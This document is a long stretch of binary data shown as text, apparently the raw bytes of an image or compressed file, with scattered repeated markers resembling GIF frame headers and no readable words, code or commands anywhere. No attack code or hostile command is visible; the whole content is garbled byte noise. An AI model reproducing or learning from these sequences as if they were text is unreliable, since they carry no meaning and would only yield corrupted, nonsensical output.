�p��.pm$\�V�4�b�GT���Y��� �"�`v�M젆r��~E����v��r��1�.�M\"���Rf���Gx�1Mq����@ƮX�jt��#�Dl`n �Ip��]І� �7LІY0�m%�f��x�}峅b`�l��P�),@�T���"��6��i�.�x�K�b� +��w��L5TD�]ȃ�2 0� ��?�� ���<�	Z*�d#&��?P ��NYb��%�-ۡ�sD��v���;���0Nx�R��̀TD�R�58׌�Ά�c�]��7� �\a����@���lg�, p��`�Bz�\;li�PAD@�X��sSQ8T�(?���]�A4a ��,<��	�����B������bh���Z�D���W G6�}�l�����?��h�(�6(̸t�-Ȼ6�7�{���1vЎ��
�PC�̳���<��>%x��$���;04x}(E��.1��*���a)��������职����m�ip����l 
�Z��+�w#�`x���y���b��ʃ&�P����0�8��.;���u44 ��f\�rz�{ ׾��!pO�*����1b@O�A/�F�`�m(���@ܳy Ę����`��������ÆY�!�Q�X�#jxǲ]��^Y�؂�/��R�=�� .w-�W�Q�sI! `��`N�[ >�	I���@O�fC/�	��	bpNEP�Q��?�t3"gQ��Pz$���'�7 ���������7o50{�@�)�r�mQs9'�`v`�W� .�	� r� ���O�@Đ�İ�E��@� 1"qp�T��"p�1���h�f�q�P
o�� �v*��(ʲ  A�M�v��-Gn'wr+G�f�6P�ur~�m@ �p�'��/�ZE 
�P� pX?�U��rp|�T�up6�'[�C���@�bP\Pڨ�6���u��(* 
�;\`{�v.����h��R�{��m��V5`� _�8`����wa9`7�PE���?Pc@��y�-u�a���o*�x�6�" ���+�\�M�.�����(@O��_�qF��_�F ����g� ����iRm��<pR��0?`0�ѐ�`�Bphe�s�'y�j ��8��������6l��I�%yMoU)��H{r�m����h=���	P��r��6��(��hD��	/�8��� ?��/�~����M�X1 �pz�p�"��qY9o������}�lӈ�p	�9��i���h���A�	~ &0�`rP��阯�~���%S}�@q%� ���UM�z��1�U "@mk���I�������7�+��nRF��&��wI$IE���ِ{����EO6�d!�J�;pE�
!��C/�����F�aIp`v*���I�1����9�XJ�fwW@w9�M�[a�rw�x�`�9�H��o��o�pa�� /���A!+�����]��i'��G{Hjo�G{!hp�sE�q�`7pF�e;9>&�)n&`h� ��vmz�p�H��H
i�]I F@8��a�9,���;�+�TF�$��`v"���a{�g�h�r�v��MQ�"�h?j�m�	��6p	� � W�F�+���3�~0�,H� �� 9�a����7��V�Fp ]�}�i'� ��W,W�内YO��A0i��ʫ	��p	0h F���q�
w�]3%��0ް(r0���	�8�F`K�캞\�I�I��iJ�D٬1���{�� �`{��R�d��*�h�\ ���Rh#g����5W��� �par��@(�r��qpF�D�&[j�)Pm�r� ��jo�0n�I�)� ���8�� }k�ە	�	�P
>p�H�����!��dsA���KR�@��a��Jb�f�	&K�1 +j���rl:��(n�&���dJ�{�ie\����v��[
�Ud��S9��i����+w�:����� d�!�q�	��.R�	����`�:�^K|�Z{zg�&�~�����X�\�e��������5��"M��	� 	�i�m�����gtF.��*�I �'D�	�l�,(�+]��Ԧ�H���vGn�����vm��sv�_Q06D}`���� +��Pr�˨�7�+7���c��Z|Q�=����!
B� ���~������hP���)w�R8��&��[�.'*�h*9<}�M} 6��w�i��\rM�y�K�m �� K��u��c�Vl(�0�H� ���t�+z��p��v�+�qkL��m/,��n6Pѕb�"cc�`̹h鰬�K��́۰��m d<����|�@�Y�������
Đ�y�������溒[��)�/W��\�|���[JʒA��\,t��C����Ό����F�xP�sO��I0�@?�#�|e �pw��Pz�P��hP��(e�ʠ}��������|9"pBc@Zq��b��0�c�@��`�J�|͗й%�}K �'��+.�@�aU��.�`���P��~�5�ά���h:r4]wJ��!�a�+*�R>��D��v	W��I��&��7]w�`�L5��e���=g�
����y��$�1Wiݶ�z���������j�d�~Z6�f�M�c��M�����i�@L-����}�<�\���
�p �'��q
���Pd�U��ab��k��5{Oћ[D�m>�h�6�������|>�3D5s��v`�8ia��r�)YBf]��֫}fVPf�����h��j���p����5����Ϥ�M�F ��t���Jׇ�AD0�p0��U�6x>aԺ �H�x�G�W�DՊF|+/P0ڷz`�9�
��@A�Pg�εQ�}�cil[ g��|O'�c$ޤ>P����t���ht=XTDt�+�p�	�PM�(��p��r>d���/V�Dtc0:a	���)�`�Yza����p� o�:>�n>�Mi�DgZ�m(�[����ж+�����4�b�u>[  8Pu`�q������&���e�;��0� e@%~����dJ=�u���-r�*rM	�Oͫ��O��� ࠀ�Ο�F�۠�`K��ߵ�,V���M�-�� �h�~��h���� V�a�X�P0H��p�e��;�	c���G�G���.�<�i�u�[���7d�D }���&���G�;�7D�d��I/k��[�	v@�� W0��ڔ/�������f�D�o:���֎�#���0����y�z�R��k��ii��f����	֚	� ��hH<��j"YL%5��pJ��Dt����	5`50�+���@��� seH���S䘐
LRaCb8���ս��p ���\�bp�!Ym-��<I�@�� �x�e>:ra���.����s��Q�_O�Z��	U��ɞit�=`��b��_t�9��~8p�0 �P�_�����"�C�jX�W�����Ǳb6�ܸYD���.z�s��E���U�vefEm��Rqǖ�,�[��ܿ�F�-ZΓ&B��c�ʿ+�(rC@��?3������G�$D<y�.��,Υk�_��-� � �y���4��X!B�ĉs1~��q&7p#�!0A �����X�L�t�
����G����s�0Z烖c[Ld���,��L$�a�GD�<w��C��Y� �`����-� ��ێ��)�p��\D�A��F�e���-���L8)	�2���L�ɶ�����@c�Y
�C�Ґ���9��L�h�t��Q� q�	x�,��:����H��*@/��Ƀ�r@��􄌥�j!A��TP�1�jh��,�Ϣ�R�h�@	�\�t���l�窋�@�s������
*���ۂ�C0!�-j�����,��Q0p��0��^p���! G1��� �ph�"ĨE�\�̃8�H��j���� +���r�m@�$1�H���2I	���115n�Y�T�Ǜ� ;֡�F�(���bOj ��D���Ȱ�3�vbD�L�i� ��� L^��MF%u�.��E�AC�XHx�O�Pa1��x׊�K#p.�o.KJ���u��&���E��j����K^w0��<�`�i.��;����<�Y��wQ�a�:K�1���q!1Q" n��"�R��L�@���«�b�mUhD�gRC�<�C�t�>^)�rA��D-�H�2�ލ|�gY�Ee���t��[���i�h �R?�
���	 ���-T(���r��0��e	��,�ya��sH�%ڶ(�bآ�:T�����;�>�Q�1��2^-�I����2gE|���偀6�{��LL�fs�J21��� 8��R�\�B�E(GFo��XA1�|�ɂl���� �����
d<�B��c�D�[�<Ѕ~�p y�C��F�GWC�@�pґ�KZ�J��,�$��E����bΠ�?�� ��ԝnU��� �؁(���t��a�Q�B)��1,�5;XHw<��$U@]LE�4@u`d#,@���Bz�b���4�(_�&��h�K&
 ���̅ ��� d��$"���2Wp��;��:���uQ��������×b�]#9YX�J�G�����AO���"��!r��A�,�zu��tX�ZУ
i��a{f)#���ɤ�c�,@%I��*��e1K%����`�4���h���
�a\�
�'b���AU������bk"�%��MP0�PCڎ�����d?���ER�1(B%٤D�A>��>+2]S��L.#��m�"X��?X&Q�ԏ��H���84��"���H����+i��+H��84���ĖI>�^PeTp�*[I�u��&���0��d�
T
'��"1��%�d�Մ�"�,N� ԟ%j5A��\����EehL�w�HD1)�?�@q���{��lU�Ƭ��@ns->	m�n�r��NQ�"�Ap  	<��sT�":�*�� lF��T�!�o�!CNFJ6Y�f�4g�g�Ψ��PhEH��P��cp� �������5�#�V-p��0՚[�7 �^C<�A�H��ypB����E.z��Wu �䃥�\$2�@V�zZ�en}��ٜ	�烈�V�d�Cy`P�V�`pWm�����z�T(��hk��d�P��q� _!ē"4 �*�rH4����pcF y� "C�O��
Y�&��g~I���lN�\�h��U9�
Z�E�;�劔��@�2��l��"RZd)@\5B���U��#�vlD+Y�	�܇<c� P��]8����?F �"���5"E"m�P��N��E���xƕ̲h���j��\�bEl��LFļ\P��AQ
)���B��\<�ac��I���A$�1`�b�MmUDά7�Z��a �RW�m�U�M���*RJ"�?���\��U����i�\�w�{���
j f������cY�7�"�Έ��R�L+6����TQﹺ����#cX*�U��8�Q��3��q@�ن��-?e�4�Ȅ2!N�Z���Y��nMCl�t�Gd���UfǙ�+l�":��4��" �"I��p"�琱4ZphN���Hl��%�μ?J���a�ʱ���x�oN�Q� �훋��H�ڢZI����a˙4!��w�`��[@=��{%pCF͡����q�"�J�p�� @.�ۊ�,�2�x��C+�`+�{���v����7��R�5�
?^�0�
-G��C�� 6.���+����Ѭ>(��A�^Ɉ��#����)�bY"�'����w�ȁ7@<�j��@��(.��:�+�Q��s�:ؼW���(A��*�!����]*�
���@�Zx�	�]��2� ���	�Й����C �����((�ʭ�{@��ܢ�pK�C����+��ӵ���Y�pJ�`�11�L��n�׫���+"��`Y9�8�>�ɜ�CDi�Έ�0�;�RFh�[B��cð��&�˕ը,1��8+)"�p��L'�;"�� �" �����0��\`�10:"���4�������:-����/YDnx�ct>x{��S2��I�*|%��Dm�;�C�� N�8�r�8�Ͱ:%3"к,�������11P��"����n3��_�
<��ST2����Ȣc��j�C�ʊH��"e�h����)��R�=y��60i���	�s��;|`��������l@�>p��Q�G��J����*����
�b�'z��q����T��  � ��I$�t���WB�	������$L\���
>̂� �y���"��mp�����0�\ȃ<��s*?�	Y��o#��$�c��ɬ9�:�,�L�2Q�97��L eY%���1(�j������������s$丯�X���� x�K��Ȃ�4�N5 �.���G ̊hΐ)���E���.�Ŭ���)��,(�
�e0�e��+�� 0x�tX0nh�#R�*��+�(�t���J+�ot&�AC��'Lǒ������E.�Ӌ ���G�����	��ޫN�L%c��ZX�\�t�L֜��$��6 �!M��>�Иt��܈q5NB�>���Ӝ�� .â��,�K$8�� ��x5ȅP�qX�y�_1
͉��E�Z&�Q�;�MQZ0��4�tH��7*\�6�
�X����8�̊ᤦ�$W�䌮p���*0}��`Cp��,j���p�>��>�L�������A���h���HDTʕ��}���Z�߀7Z��P�PH�x�U�Jn�*��(���X�U����Ȋ9:;�#�0���-����bQ���b�|@P3��� ��4P�Ŭ��<�P%DRb"%�;����BG��P��u�-iI�e��6HN�J��s+���h�x�!GQ��I��*0ᆇB �y8 ��0p��9Q�*�_��+��qL�i�s%Ė����Қ�
x� 8�2��-8_"P���t�W��B�j�����v����U�ˆ�6�
aۈ�,�v�
p�O�w5Hi����Ch�>�ɉ7ѽ7����P�(�1�w�L,��9��؁�%��ŝb�^b�+H�t��l�Ы�������W����]G��M8�Hݯ��$<��8�XHD\[h 8`�>(�\9������T������ݟRJ�HɢTB+w��m�-P\�=,b�)b0����Z��� �<1�����(7��_a��B�Zp8��
J)�c����$(<Ȍ\Үw`�w��G�ECI�t������͙&�c�cL	�wq^>,1��B�"��A��FXH	��B i���2��4x�!½	�(D�����+��������%�X۷��y�HQ����!�mx\by�v�b1��y�c����1��n��1���(�`[�>����{�F ��a�@�\�4H���M��Ӻ-!��tZ�L�/љ6bB�VkecP�^E .��U�O�YH"L�s>�+�bd5�ys�<k��*(�:�[���B�9o@Fh ��4)Y�g)+:���x(�>p�� ��=��c Q�O��δ�S��ED��	4�. �C O�-���/|�b9�+.�C�-v�!��#���M(9`�����O8.�:��m�ߋЏ��k��c�;�޻���F 
]��g�X���.�0i��>� � ��5��6��R��a�M�d�������&j.�$ �h[��L�,.4�@ �̮�*1�p��Ȇ��"%S��m�v�,x"�:p@�6�_��<�,������8��@�.�\�S����R`:z��L¨(Uè�9��#�#���|���;�"��FV�B��' +v������m �v�����뽆k���9Ќ)x� 6n����%쌁4 �`#��>;f�s�NT1�@�8��ǰ�.>?�N�4 �,@�����/D�
��S�Y?4x�l(	@g<e���X���I� OC� bX�3~�֥��B���� 0�:W���o.h�������:Hs)����x�_-�"Ha��Դ�-��" K�)܏��	id�؈F��x �wP\�x�m�]R�M������*6^�� >D���0ZS6/Xw�!(5���N�)�6�6�>v�؀� v:����9�5ۀ� ����v���`��D����C����0�(r���$ 	+�Ř6��0�8�,[$\pv�Y��!�v�% 3H30�cv��l����E���{h��ȀhO�b�n� �����i���9���J�Bn@=��,2Y�^�E`G��Yx�u>0g8�3 z���E�;}z�>_���>�
Ho"Gb#PIiL�C���>@�*������x��E��2�Fr���5�U�H0���Wx�	��eGMB���H�#����o��"H�H�"�$�P�(p� ����~�����c�1�~Hz~����e�%�{�o^	|�	�^�m��􇊠}�-��@��B>�m�R5�����A;8`{� �<h�{X����Gz}��L|�U��(�9ˏT �`�(w,
 )��x��Xx�؈ �<b�AȖ�
�[���:u���"ƌ�,�K����H�n��Ԩ)"���e��ȋm� `�^����o"�ة\�ltFR�8���Sn�rU�bDB��!����P䔈�3e"����&tQ��J�0Dp�0�ؿ��P���:!�:\7nl�[�j��C��V�b����,4�����m�0��*K�1��BO\�f�l\D�e��}.�T��<�ـ�C`;T�S\���^��P"	�&��۱�#�Hb����gWpYaQ?W���DW�<���	��C8X�
>偓�	/�`����;?X�Hhؠ�'&>�N6 ؕ"���H��@�EN��	��pH�l�Q;�c�\pÓOj U#���a8Wp3$�#��O��u	�Q6��	�0�ఎMDd�A;lÍE@�m}lb�;QZaAva7ܤ�)g^�˗��Ë�Y�Y�*�
���jpfa�)H�F�p�FR���;��M �^Ԉ�ʚ�T�������G*5���a����I��\؀�o�l�6@ݑ��,�e�&����+�7�Ĵ	B�z Bp�b-7cذ�} ������	;0����Hd�����
�`\�	h!�b�� �&T0�$_�����p�m!\B6�dc��F�vl�N�B�wX2��bp18���)���:��U������?hHT�(UZ4�%�s����
*5�����2�3�=7���O@ !� � ,        � !� � ,        � !� � ,    � �  � �	H����*\��_
#B� �����ly�!g"95qi��9��9`&՟1l9lH��͛8s��i�A;;آ@��7m��C%����s���9�lR��!E��v����ٳ4e
-�BO
�p��� 3������?e�ΘR�oƿl��(�ĝ�e�m���e�|��8��'=3���L`�3��5Ӄ��Y�pe�����{��ۭ@;�~�0<��Q4�D�3Sf�]+L�п�m��P���5��� �؏MYr��3� �G�t�M� ɲ�͐�X�x�#4� �E��OD8�&�8�`��c�)�з�_�@g����Bjx3Tm�h��gx�9х<�D��8�ai
�L�Br���l2C?�QQd�HPW0VyoU��9zdq��<j��mx0� �@�d���xӝ@��A��x��XN�`;���5����I���r�qX;Yࠆ[`(�7��s���5&��}:Q=3A&=(�hB���LIJhƭ�e񃥗4�?u�9�'�똌��P	?���d�BAZ��l��r8�]A��C�b�al����?�t�ĄIL(��-�>�U8�5Èĝ�hPwR��r.���(P�8�����#�`���G`�d�"X���y>��]���/�����%Ы�z�/�\��?D�Q�rx��]��?�T���
�	6�a����a
|�<��������p(�?��m(e���fe��Cq�O1��ު�<��^���W$�$af$�
��v�".�\�:y��@��}��D�<���)���\A@��?��/D�A]���A�#�!p�
�HC���MFn(x�]��ɪ!I��@:g�s_~���%
M�/Ւ"A��&
ga�h	<T[���-�0����%$�p�z 1� ��o<#,j�[��L�lt�xWh��1��&L{�W��%�у���5�&���/����p� _"���1��XQOz�7��n���&�P'�������uk%�H�n8?  ��TP�5a���ư�C@E�Z�$���s�(�����\�&,�G���IA�����t�DNZIH�ڐ���P��`�N� ��M<�'�D��
�������&��W�0wB�\�a�*�]0�	ehv@��?������@xP�1��[)�7Z���(�v`?t�8���� ��pC���E�*R���LET���4.>�D�CAX *��r�w|�
;�Mf�@��;(��bȡ���)���`MW�@1�qy�pRYN��>=LY1؄��d�KD"��M�Ak�	z�v��c� L�@�ŸSDЎT�#?�"E�� ��P�v.�`�����&���'��Rז������h�����bf�8� �H��o�	�HEE�px��b� =�p�A/��-kс$�� i����s�~�͜�;�=Lk�CC�`�v���2���ሦ�0,f�K������P�wT�<(DL��	FP`�PAD��v�#�i��Q��e-P\p�6��Q3������nZ�?|Z����;�A	�A�:���u��]�4��ٸ,JP�`	��G�C��������|���Lց|d�b�E|�$�xY�7�\�s��,�I�Qvm�yȃ�k���p��6[��@ @������ю��18(�P���h^���H18�I���5!%�D�"x�4�7��	5����L���<  �P��`�\A ؆	��  `���ǆ�I�X�� C;P��1BN��:�P�4B��?��kL���31�a�M�A��<�Z���A�-�<|��CNAJ]o4���D�:��.���ґ�lp����,�����5;�����-�Fd�/�����Cp!���:Џw�̗�h�C�F���(j�� ��1� hh@F'�5���,��+d#T�:A0[�Z�7$eO��5 @|`4��&^�"��; �&䠆%�"x炊@\�z.��4�C�Џ<�c@X�^����y>��u|��$��n�c�a����Q�v�������	X���H;^��$D�;�jv�K$���D?���&�4���p��Cd����D���>@�ߣk��@85�- L��!A�ˀ$| X��q��`�
߆Ԁm�>�m��y��6�lf/����'T���P�*=�X&M�Y�W�p�ao����JW
Cp ���@~� wP��V��~��(`fX�����'[P
�g���`Fl��9��`G�?`|����`5i�F�Pp 47 1pjp�t��tb ~q	8���t`�"A�7�u 	wgVԃ�Wf&��;�h�����m`�`ߕK��ʐb���+T�U�Ē'P1A c(����D�Q�I'�7* ��u�m>Ts��y��ag��F� �GO6 � u:�y��f&`� ��e���9�N�V����U�)fM�s'�	8�ܧ�������I�X+`�� 28k�@k	g	z��xbf�L��wk�z�f�`m��{=�TKŀ;�H �,W%� x�Y�w`� pP��hpy��8�"���mEI�"P7�`g�(�aq�b�v^�`�0Y���`pkP7��'��)�=���B�w�QЃ'P!x�3po��}�b`�8hI���{a�7(s� pp	X�u��
�Y�VE� ��9Y��m������y�UY`�W]~���s��	��/�	� 1�w�XT���@p �Q�H��q��'�&\�,h[ -&l��u��kl� Sg��m�%F�q�vkW )^�Xf>�(�m�0E��@%/�+�Q<0�<`z0 �	��������!�"P��o� Wl���p&�ff ��uP�u��y����	<��H�0��6Y�	�	�b3Y�{�4���;Q	Y�Ʀ��g�7���i��לsx	� V�Ipufgg6�big�g�7uِR���&�i��+�'Yj�;r0r@��
�@R���.`� �N@�*0��H������a�ٕ�i��b���@l-f�h�kg�����.p	��k��W`�aM���D���t�"��X���J�����A�"���yȊ���eV�Rg�6�����mz�YE� e�/�"�*@�fqV�b�@#�ph/��<��80Y�X�� ~ްK�Jp ~�]�� \ �9����0�#�m�f�WP��"�qhpj� (�]'�kY���ab�5 ��FUGu��^7��"�a<@!�����c�	Kp��Awj)=���x}�"���x�؃Ui�	�����H!���P���G&@=�fI��
䇡ېS7uza�� bs�K��;k81�� .���B �ȋ~X�Ȋ�����Eu�U�kW��B؜;� �ghV��`�`q&�I�`�	v�"ޕ� ����]��cI �y;�	�W]UPr�	z�i"~z�FP�0��ř����Lf�u��p�^Uq�ՠ�
�`&� �}������@Z8`c}��a�����m�]�fE<��'�<��wO�t:��?y�9���
���I��W7�YPh����@!������v4�Ơ�fk�V�Vq\��;.��g�ԅƷ�kB�:{�z��0�<<�bP�7h��u���kq*l
q���`���h D�2q���D :�� �0�vu[	ū����g֮<�s�~ bpU��`�@�@7�p�!~w�|�ࣱ��P}� ��f��9F<��;�f�Y�6��;�����K]iE� h �J|<}�S��	\���q�k��ʱ������j�fcX!l��2}/�7�p�dQ��?i��Uk̊Y����u�m�������$;ʞ&NS���W��9pgMPhM�K��g��m �/��n9A�wy� 5�",�p
p0���$ ty@u�����Jq�!��\9^*�c�d�\�u�2�`��]� ��ҷ�!*�ӈFi�	<�����\���h�74�Æ�,y�>h@h�(Dlk�����p���	��pP��\P8 &3'uC�q2�c=��� �p�&��!�[j4�=��a�qJ.h1'� w�j�x��|��,�I���Wlٰ��ȕ��ΐz��k	�Lݕ�5��"��er27,j��頹���� ���'�/l��0� nzm�P��vt��^��d1 
�j����'����j�[ D��>�gX�yq�|�P��Y��st}��"�C7��ޠ6�[
W����]��j6���@����H��{]\İ<�ÇL^����?����q����7�i˙�k
Y޽��[�V��h��r"�X&e�T7R6'���f�� +@ h����������v=�E�=Cns91� ep�-�@<< L�����h�~��E���PX��<����/ ُK����,��\r�S�J�cڲx瘒JR���k}˭�e�s=	T����JBE^56 ��
{�W� G ��|�@� G��Ī����ՙ�kY/�����*��[�bi\��R<�5e� \�cS��N^��j�p	����@��`���*���z�$�5 Q�}[3�|R��y�&�U�{�Hm��qņ�j�߭H��Y���;�p�P#\���`S�j���hx�Q� %f�`�<�;Ħ=`
.�{���4!��$7��@��tS4����1�ȋ����a��ԒL쪀��"��
^Nl���`?\�%.�t�`t��U��� \Ƴ���0�*��kk��ki���19/�C����4��ѷPc����y��>�b�\@��\u
��qi��J �,b��q��W���TWk��K�Q�+��8��u�p`1p���
�okF�`o�3]�<PwE�/`:��1n����},�=����)��������g<?�.�#~��F�wk�]E�� \�m�v4�[45��_�p	lW
����Ǯ�N!��4�{��-�
h�� ՜�k�_������1*���"BĿ�m�'�� \٘G��N����$�\��ɏn%����ɐ7�P��o���[�o�R���Sꍑ� ��K����l���<^ ��ǁ3���oG�yG��1�j1����p��]�@TQg�EAa��1�ƕ,U�ܹq�K<d�ʔȑ=7��X5T������rR�mYZ�ƥ�m��%@ Z�d��G҂ư&\8r$m|i�� ��\.���b���w�!��_�<
kyz�Fb���,6������2�	��8�L� `#�IĦ&Tʌn��&�+  �.�@c���g#֡��)��b�ZǎF��Ӱ��,��"p$B�^h'�v�i��!�,� �#���@QAx{&��b� 1�c�&믆؄�(,K0Ч��s97�!��fr����ͼZkM�j��8ށ��7;b������wp�m��Dh�
4����t�\-	ᆈ,�h��%�hg�v�zҼ�Ԩ���~�8L1v���̋D�Mlx/���1��N"�� �����hC4��ɤ4�9i� ���'-��	�O(آT(��p�O�!��-��h�Q��a�Ck��,< b	1��!�'�I��w�O5����a	`-����0ZxfTz�5�>c/��L6
�Ը���8�"�:����t�p�����('���Ăm^T�`��%،�� ?!�V�H� X��U��v���������,0��b`G.*��g1���h��Z ]-�vM�/��娦 �]��9n�t0� �"v�&�r8��\pe��h�h�Ø:��,ؑ!!q��)����'$<��<����;̉-ӆ�ݨ�#��p�������������Lx�&Hp��u�?�h.���`'ఁ� o��(��Z��'��p��?.��8��9#��W�ӡ�qEP�
w ��z;؄f���$�8�@���o* S��8��	/5ӖI :A�H�V^B�*��`:m��7��l�H@CR��u�������
��uЏ�6���,�h mv�������`H4X�2:�F���*�L!� c�����Z����ϴˀy�G��	�&i��9�PhCH�:`
؁���H��0�[��6b�`M�xi����4��C��Ao�lb	8`^�Z�#"uP�
�b� qh{�d4�����'>��.�W�/Ib�Es-H~&H��aP� �S@;l�9���T����F�(EcV���2xi�T�b�A`)$�v�O0�(E��B��8����A5���<��
q��0���
=�'�B�-}Ⅰ�3(��1�����`�%�G����u��Dv�����S]?zA�(�d,��! �G!���.����XAF��-F�"E��G��&B��B�I 7���'��%;[PLQ��$� (���US~+�(x�J��-l�[������ KLt\�?�d\� k)�
g�q��r��p �8\�H#�1�� U 
�ϼ��f����^�QQ��s�F ��5A�{���'Ᏽ,�$r���nX�1��2+ c�e�0TϋVt�KO8a!�+�m��X6��&kDP����<��v����V�>S'�@���G"4�d���_���.h���� �f�Ap�P�"a	K�"=�F�<�X��`������`�� �vp�e�H8d#�8.�?�z9�T�$]1�gvr��os�_X�O��q��d_N�,����4kPR�E�(*8M�V�L��hI�fpl�B��P#�썾���+ �.j��o#��H4��AGka#A�J(T:�ҏ�"} �Ќ�y��i_KJ;}u�EC��� �l َI&2���央�M'��+6����b��%(nq�Ȇ������V[	?���w���'���H�F��^ P�����f�WV�J����d��C[xkQj�����=s���v[�P3v��!�Z"�{$�� ��'/�q6��d�Nt�@π����GVgb�)H�0��A��-nĸ�xE0�cL��̼nw���ll\���юX��^)�C
�]� �!�Mlxھ�c\(���kTc4�*�t:�g:��o�A��w�\`�q��99̑������C�o� ��o��F�E@9M�� ��-.(�#AB��s���"��J�s�f H[�Q�t��A��"])��~.H4.X��woœ�l(6C�p��j�!.��9^�B�.i��:��R<:�>5c��n�<�c�1(����Q�ki"R�(R�X���j%��=��9�7���Z-��=SZ� 8�f��S+�d���J��
)3+)�,����1�5��űg��.X1�(.P�i�8� �d3�B	�c	�H�17̙vi�Q;QS�:(����2� (�8>1�(,�<:5�c�F�+��+��ؑ� ͉4J\ �+��@ :���ۈ2����hy���hA8������{ʁ��C�;�5���"�=P�%x(�i��Y ���l0�F�+�7�
����?��S<�Q�� .�)���[�<����F0� ��Q��:	I���,*��XB �C0J�:��ɐ��4h��B �)2q��	��)�-�&4P���1H�0Fe��F�,X*m9	������,���Ȇ8�ͣ�1��g�="��C4��6�*�?�3��ڙ���2�l8� P(Y-��������X��D�+h��Z0�	H�m��E�+�����	k�A!���М)ҵ�ɐ5(�r�5h�1|�5ɸ���܌��I(�?t%�I��((���
 �EN1�6x	n�E���I�!�H1�����ZH��)E�����]k	<�1�a������O��>��w E�4?�h��(�w�м��4٪"śJ��*�e�N�CH ���� J�";�"sH D��K��mH��0�D,)��3ӑ(�G�2�r�b	|:!�8'��8�i���k!���$A�8���C7�0���HC`� ��]�o��A�q�N1n����9��m�{`�:3@�2���x	��΄�ٔ4Y��t0�,�� }��x5��҈���Qɐ��׀���$�PNْ��1����ɱ�HJ�5��O�Z�p0������B�)Xz�
	;��E�ٖh�L��Q;�朢�ȵ�8 �x%-w�iY�U���@EӫGO*�F���k%�� �'Z��X�6�NH 5�����B%��K(n���p�:I�l���J*c��
�$K�o��-��8$�I=�������64�Ԏ! ��`�?;q�FP�PHS�)��h��Z�0���?d��;6۵Xz��2Xz���UZ��u� ��H8�h��H�$	�艫�FCW����y�2�YЅC9�-P�E��e(HZ �K�����ղ��Z��/m�D�T�I� ��oɄ�"JIs	G{Sp0xP��u��$�8�Ӑ�����D#��H��H��"I��W(Y��J�:��hʭu�-	:���t��6؆RXTQ r)��+np��$I�9Z73�a3:l��K��6����"X5P�jx�~�X�|��PP���3�tX�wq�kӶJYğvP�ڈوix��i�b@�FȆt��KP����r��\�%�.(��d��{\̸�I���pXH�Rw�+��"��( �l���	Ѭ��H�@��[4�x]R��i[�2(�;8
� �8�(��!984菬h T�ϲ�=����/u�1;}  9��6Ö쌕��?�	�ۙ�S�+��"8z0�g@G�]�Q���"99]cO9i�B[��,謟�<9�~�%�(��'��m�c�C�n��@2����-����G:a	�W�pMG�	�ߜy���X�ac�
	�<S�P�b�l4K��i���݄|��%&b����9������O��1�h�c(���O@�F ��I�3%o�v�%-|��B��Q���'�(��p"�����Δ~��4a:(E�<����P�|���o~���/�1�B�P(�Vk�":5p���H9���+�� 3V�����[H����T�c�^NIc��6ϠLx<���uȨچװ z�Z�1���g*����U��Kx�K����{8(�ZS{Z���jHh��������.�ax΃.���9��u�����@1�=��CQ��	P(�u?�s=919��hqa�l��a;�خ�B��� ��8>�r�Rp��FX	����Z��
$ȋ��8�P��pR
T	Q�@@�����ɫ�����F�A�zԌ ~��`L��@���
��X���@������K-㨍���	�
Sp�"�:9�"8����co�D��UV'����	�����m n@� �l3�V��o�ph�č1����E���-����a� (��I�x��<�\(
\���*
:���L7�Q3�H�WȂT8 ''���� ��F�nh�u(��pMiC�N{�Xrj�EZP$Iu��l(�"��o�$9X��fV(S��>h$���4�x�[�D�#
Xp,wpr�p���*�h�q�k���V;�w�.p��<�U��u�(O�� ��^�$��xp�q��'@�<U��X�]A"��^B��}C0���Ņ񠣿NѺ��Y�`L��( 3WH��{��O;(.0��e2�~��"��	i�$� oȭ-h1��F�����نR�%g����'� �Xk��).�p�!0��h�p�8���T}uy%n� ���+K�v�R�x,(�UP9��C@�C��XA�e ���S���خ�Ԑ+��p�6��x�X��3���8@�Hp�3p��wRȜ �ȄM�'�X�� ��u�n����@�:6� �2K��088�
R|8.���#j�8S��#��W�5��4�������8���>Y�`!��-���H�j�؁bQ��%��	h ��P�u	 ����2��W��ɘ{�7�d2�萦��$ o(]�.��K��
||X���ד�Y��7so8p�|�|��� 9�*��P�p	'�h�G�W���w{��'3s�Z��z肦 �T��v��h������.hN ���S�������Z �lgÇ�
.tDp��v'���?���7|&�� 7����a��L�h���Ĝ:w�L��%ϠBur����Ѕ��q
H��-EN�(��܈�7R"J���� �l:��a!)ܡuDĭ�s���v	����	'�
A��8������f!�)wpi�R�n�<���v/h�-醶���L���G�18x��]|��m�"Ad/T�4�9]O}<�-��.G�v�}�����br���q*KS��`-�As�˔U���e��G˼���R���?�P G�3�D!�DVJ(qqL2 #n�S��C5��?�u��=�U@��"����m�a�\$�e�7�	"t �gی�~��4$Q�hŃ+w`3�2
�(�e[#YP��
\ �UY(T���6\��YS_"�fht���L�& ����P�*� F
Q8WPę�0FPBl:��]�QLUUfD�;��O ��S�Y1���
[p�B>�)���	��0�SeJPS�`��7\��T����*���s 1���9�L��5��?��jt�1�?�(;.�l��n�QF�	�?�,���[W@ !� � ,        � !� � ,    � �  � �	H����*\Ȱ!���[���5�z(S���?g���
9j�8\ɲ�˗0B���@b�"a��ǿ3���h�P"����fA[;ز��Y̫X���i��?b�d��D��ʆ<������G�ׁ4�R��M�߿���Jl̿,lFR�q�gJL
�j�X�b�)�s�Ϡ�B�:pݿ"s�}�ϟ�+�錾@9f�֮oο�z��W�;y��+/���?��$��ف���}-��k`z�d�٤R�@���,o�{��I��4������>��M3d��o��U\A�x�{��@&�`��A�(�A��ef �Cb��Oqސ��?�����Y9��'c]�O�-����m�]A�]CD$�x@�vx�M�xӗ<�l��0V)ՕP���@2�����#�\�υ�(��~���Yg���5Y�RR�u�7弳�?;�3� U6H���u�@$T�D'����Qj.�g�)�3DD��W�ԗgɣ�����b��ل'�x��G��1l2�?���l��Х?�e�F���)�� �@���]v��i�AB�N��@�aF�g��Pc� �ɛ`2�x�@����O9��@��&�g{��@[�#�?Ռ1C*3n~�r���Ⱀ�yoMR�A�I$��
tʿZ�bp�8Т]V���C�u�����i��t*H,Q���4��
